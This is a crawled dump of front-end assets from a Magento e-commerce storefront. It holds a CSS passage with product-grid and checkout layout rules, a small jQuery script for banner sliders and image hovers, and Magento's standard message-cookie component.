	margin-left: 1%
}
.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1) {
	margin-left: 0
}
.checkout-index-index .modal-popup .modal-inner-wrap {
	margin-left: -400px;
	width: 800px;
	left: 50%
}
.opc-wrapper .shipping-address-item {
	width: 33.33333333%
}
.opc-wrapper .shipping-address-item:before {
	background: #ccc;
	height: calc(100% - 20px);
	content: '';
	left: 0;
	position: absolute;
	top: 0;
	width: 1px
}
.opc-wrapper .shipping-address-item:nth-child(3n + 1):before {
	display: none
}
.opc-wrapper .shipping-address-item.selected-item:before {
	display: none
}
.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before {
	display: none
}
.table-checkout-shipping-method {
	min-width: 500px
}
.wishlist-index-index .products-grid .product-items {
	margin: 0
}
.wishlist-index-index .products-grid .product-item {
margin-left:calc((100% - 4 * 24.439%) / 3);
	padding: 0;
	width: 24.439%
}
.wishlist-index-index .products-grid .product-item:nth-child(4n + 1) {
	margin-left: 0
}
.block.widget .products-grid .product-item {
	width: 20%
}
.page-layout-1column .block.widget .products-grid .product-item {
margin-left:calc((100% - 5 * (100%/6)) / 4);
	width: 16.66666667%
}
.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
margin-left:calc((100% - 5 * (100%/6)) / 4)
}
.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1) {
	margin-left: 0
}
.page-layout-3columns .block.widget .products-grid .product-item {
	width: 25%
}
.block.widget .products-grid .product-items {
	margin: 0
}
.block.widget .products-grid .product-item {
margin-left:calc((100% - 4 * 24.439%) / 3);
	padding: 0;
	width: 24.439%
}
.block.widget .products-grid .product-item:nth-child(4n + 1) {
	margin-left: 0
}
}
@media all and (min-width:1440px), print {
.sidebar .product-items .product-item-info .product-item-photo {
	float: none;
	left: 0;
	margin: 0;
	position: absolute;
	top: 0
}
.sidebar .product-items .product-item-details {
	margin-left: 85px
}
}
.copyright {clear:both; width:1170px; margin:0 auto;}
.clinical_boxpadding {
    border-right: 1px solid #dcdcdc;
    box-shadow: 0px 3px 2px -2px #dcdcdc;
}

.aw-rbslider-container{margin: 0 auto 0;}
.banner_bottom_box {
    margin-top: -6px;
}

.bottom_box_border {
    box-shadow: -1px 7px 2px -2px #e3e3e3;
}

/*.product-item-name, .product.name a {
    font-weight: 600;
    color: #363131;
}*/

.price-container .price, .product-item .minimal-price .price-container {
    font-size: 23px;
    color: #7e7e7e;
    font-weight: 600;
}

.action.primary{padding: 11px 15px; background: #ff0013;
border: 1px solid #ff0013; text-transform:uppercase;}
.product-item-description {margin:0; min-height:63px;}
.product_box_main p {min-height:22px; margin-top: 20px;}



.breadcrumbs {
    background: #f2f2f4;
    padding: 8px 20px;
    margin-top: 20px;
    margin-bottom: 0;
}
.page-main {padding:35px 0;}


.tocart {padding-right:48px !important;}

.sub-cat-list h4 {
    margin: 0;
    padding: 8px 0 0 0;
}


.sub-cat-list { float: left; width: 166px; margin: 0 23px 23px 0; text-align: center; border: 1px solid #e6e6e6; padding: 10px; }

.sub-cat-list a {
    height: 177px;
    display: block;
}

.sub-cat-list a img {
    height: 100%;
}
.sub-cat-list h4 {
    min-height: 55px;
}





--- FILE ---
content_type: application/javascript
request_url: https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/js/custom.js
body_size: 497
content:

jQuery(document).ready(function(){   
    jQuery('.cls-banner-slider').bxSlider({
        
        controls: true,
        auto: true
    });
    jQuery('.cls-abot-us-banner-slider').bxSlider({
        
        controls: true,
        auto: true
    });
    jQuery(".about-image-container").mouseover(function () {
        jQuery(this).attr('src', jQuery(this).data("hover"));
      }).mouseout(function () {
        jQuery(this).attr('src', jQuery(this).data("src"));
      });     
    
});





--- FILE ---
content_type: application/javascript
request_url: https://pathsupply.com/static/version1758092560/frontend/Pathsupply/pathsupply/en_US/Magento_Theme/js/view/messages.js
body_size: 1093
content:
/**
 * Copyright © 2013-2017 Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'jquery/jquery-storageapi'
], function ($, Component, customerData) {
    'use strict';

    return Component.extend({
        defaults: {
            cookieMessages: [],
            messages: []
        },

        /**
         * Extends Component object by storage observable messages.
         */
        initialize: function () {
            this._super();

            this.cookieMessages = $.cookieStorage.get('mage-messages');
            this.messages = customerData.get('messages').extend({
                disposableCustomerData: 'messages'
            });

            // Force to clean obsolete messages
            if (!_.isEmpty(this.messages().messages)) {
                $(document).ready(function() {
      $.cookieStorage.set('mage-messages', '');
});
            }

            $.cookieStorage.setConf({path: '/', expires: -1}).set('mage-messages', null);
        }
    });
});